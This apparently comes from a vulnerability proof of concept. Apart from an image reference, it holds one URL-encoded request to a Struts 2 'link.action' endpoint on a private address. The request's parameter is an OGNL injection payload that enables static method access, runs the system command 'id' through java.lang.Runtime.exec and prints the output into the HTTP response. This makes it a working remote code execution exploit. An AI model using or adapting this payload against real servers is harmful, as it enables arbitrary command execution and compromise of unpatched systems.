 http://192.168.100.104:8080/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D